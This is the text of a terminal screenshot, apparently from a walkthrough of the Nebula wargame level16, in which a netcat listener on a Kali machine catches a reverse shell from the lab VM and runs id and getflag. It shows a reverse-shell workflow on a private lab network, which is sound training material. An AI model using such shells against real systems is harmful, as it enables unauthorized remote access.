 root@kali-linux: ~
File Modifica Visualizza Cerca Terminale Aiuto
root@kali-linux:~# nc -lvp 8000
listening on [any] 8000 ...
connect to [10.211.55.5] from nebula.shared [10.211.55.15] 37347
bash: no job control in this shell
level16@nebula:/home/level16$ id
id
uid=1017(level16) gid=1017(level16) groups=1017(level16)
level16@nebula:/home/level16$ getflag
getflag
getflag is executing on a non-flag account, this doesn't count
level16@nebula:/home/level16$